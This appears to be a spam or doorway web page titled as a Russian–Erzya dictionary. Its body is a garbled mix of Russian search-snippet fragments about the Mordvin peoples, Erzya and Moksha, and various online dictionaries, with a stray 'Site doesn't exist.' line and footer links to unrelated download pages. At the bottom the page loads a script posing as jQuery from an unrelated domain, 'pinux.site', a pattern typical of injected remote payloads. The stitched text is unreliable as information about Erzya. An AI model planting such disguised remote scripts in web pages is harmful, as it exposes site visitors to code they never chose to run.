

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-russko-mordovskiy-slovar-erzya.html
body_size: 4460
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русско мордовский словарь эрзя - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русско мордовский словарь эрзя</h2>
                            </header>
                            <p>Мордва́ (мордви́ны, мордо́вцы) — финно-угорский народ, который делится на два субэтноса — мокша и эрзя. Слово «мордва» является экзоэтнонимом. русский (человек)  эрзянин эрзя  Межрегиональная общественная организация мордовского (мокшанского и эрзянского) народа Сайт создан на WordPress. История Нижнего Новгорода Основание. К началу xiii века земли в устье реки Оки населяли мордва и черемисы, по-видимому, находившиеся под « протекторатом» булгарских князей. 
Site doesn't exist. Б. А. Серебренников, указывая на лексические параллели чувашского и монгольских языков, чувашского и тунгусо-маньчжурских языков, на значительное. эрзянь кель перевод в словаре эрзя - русский  Показаны страницы 1. Найдено 0 предложения с фразой эрзянь кель.Найдено за 0 мс.Накопители переводов создаются. Электронный эрзянско-русский словарь, составлен на основе книги, выпущенной Государственным издательством иностранных и национальных словарей в Москве в 1949 году. Русский - эрзя онлайн словарь на Glosbe, бесплатно. Обзор 3 465 фраз и 22 воспоминаний перевода. 
РУССКО-ЭРЗЯНСКИЙ СЛОВАРЬ Эрзянь ки. Культурно-образовательный портал. Русско-мокшанско-эрзянский словарь. 1500-1700 лет тому назад мордовский народ, согласно одной научной теории, имел единую культуру и разговаривал на одном. Краткий мокшанско-русский  Эрзя-мордовский язык — Эрзянский язык (эрз. Эрзянь кель)  Большой Энциклопедический словарь. Русский орфографический словарь. мордовский — …  Этнографический материал о жизни мокша и эрзя. Русско-Мордовский  которые со временем из единого мордовского народа, постепенно разделились на эрзян и мокшан,  Словари. эрзя мордовский. dic.academic.ru RU. EN; DE; FR; ES; Запомнить сайт; Словарь на свой сайт. русско-мордовский словарь. Словарь содержит более 10 тысяч слов в разных тематиках. Дата выпуска:. опытом создания трёхъязычного русско-мордовского словаря,  Словарь может быть использован в практике  мокша и эрзя языки или с приведением идентичного. 
Назад Расширенная версия ' Русско - Мордовского словаря. Онлайн словарь. Мордовский -ая -ое  как переводится слово мордовский. Эрзя русский Словарь онлайн. Эрзя́нский язы́к (эрзя-мордовский, самоназвание — эрзянь кель) — финно-угорский язык финно-волжской группы мордовской подгруппы, язык эрзян, один из трёх. Всем привет!Если вам нужно перевести текст с мордовского  эрзя русский Словарь  создать эрзянско-русский аудио-словарь 1000 слов и разговорник из этой. Словарь Мордовского Языка Эрзя. 5/9/2016 0 Comments Мордовский язык это:. МОРДОВСКИЙ ЯЗЫК  из двух мордовских языков наряду с ёвтатано сюкпря книганень "русско. Эрзянско- русский словарь - Марла. Мутер. Электронный эрзянско- русский словарь, составлен на основе книги, выпущенной Государственным издательством иностранных. Просматривайте ежедневные рейтинги приложений, историю рейтингов, оценки, функции и отзывы топовых приложений, например Русско-Мордовский словарь для магазина. 
Эрзяно-Русский (Русско-Эрзянский словарь) Для просмотра словаря перейдите по  "Эрзянское культурно-просветительное общество "Голос эрзи". Словари → Русский  и эрзя-мордовский (эрзянский), языки мордовского населения (см. Мордва ) Мордовской АССР, Башкирской АССР. Что такое МОРДОВСКИЙ? мордовский прил. 1) Относящийся к Мордовии, мордве, связанный с ними. 2) Свойственный мордве, характерный для мордвы и для Мордовии. 3) При. Прил. к мордва. Мордовский язык. Мордовский народ.  Словари → Русский  и эрзя-мордовский (эрзянский), языки мордовского населения (см. Мордва. мордовский словарь (Эрьзя) Denis Kuznetsov Nov 27, 2014 at 5:11 pm. РУССКО-ЭРЗЯНСКИЙ СЛОВАРЬ. эрзя -русский  что в каждой мордовской деревни по-разному  и нигде не могу найти эрзя-мордоский разговорник, словарь, учебник. (эрзя мордовский язык) один из мордовских языков (см. также Финно волжские языки). Распространён в восточных районах Мордовской АССР,  Словарь на свой. 
РУССКО-ЭРЗЯНСКИЙ СЛОВАРЬ. А август умарьков автобус автобус адрес адрес амбар утом апрель чадыков артист налксиця. Русско-эрзянский словарь/Ruzonj-erzänj valks Shumbratado)Шумбратадо/здравствуйте/ дорогие эрзяне и друзья нашего языка! Это попытка помочь друг другу в изучении. Большой энциклопедический словарь; эрзя — 1. эрзя, эрзи, эрзи, эрзей, эрзе, эрзям, эрзю, эрзей, эрзей  эрзя — э́рзя мордовский народ. 
Мордовский словарь будет полезен для учеников и студентов изучающий мордовский язык.  «Русско-Мордовский словарь» содержит более 10 тысяч слов в разных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-knigi-po-vospitaniyu-i-dressirovke-sobak.html">Книги по воспитанию и дрессировке собак</a></li>
                                <li><a href="j0dbs-skachat-speceffekty-zvuki.html">Скачать спецэффекты звуки</a></li>
                                <li><a href="j0dbs-bzhd-prezentaciya.html">Бжд презентация</a></li>
                                <li><a href="j0dbs-pil-kuril-splin-akkordy.html">Пил курил сплин аккорды</a></li>
                                <li><a href="j0dbs-albom-dj-alligator-skachat-albom.html">Альбом dj alligator скачать альбом</a></li>
                                <li><a href="j0dbs-cheshuyki-spicami-shemy.html">Чешуйки спицами схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-mobil-geym-na-android.html">Скачать мобил гейм на андроид</a></li>
                                            <li><a href="j0dbs-mody-kak-u-evgehi.html">Моды как у евгехи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-hroniki-pokemon.html">Хроники покемон</a></li>
                                            <li><a href="j0dbs-kazaki-napoleonovskie-voyny-skachat-cherez-torrent.html">Казаки наполеоновские войны скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-poliklinika-2-cheremhovo-raspisanie-vrachey.html">Поликлиника 2 черемхово расписание врачей</a></li>
                                            <li><a href="j0dbs-politicheskaya-sistema-rusi-shema.html">Политическая система руси схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-plyusy-i-minusy-vedmak-3.html">Плюсы и минусы ведьмак 3</a></li>
                                            <li><a href="j0dbs-reshetka-vozduhovoda-vaz-2110-starogo-obrazca-snyat.html">Решетка воздуховода ваз 2110 старого образца снять</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
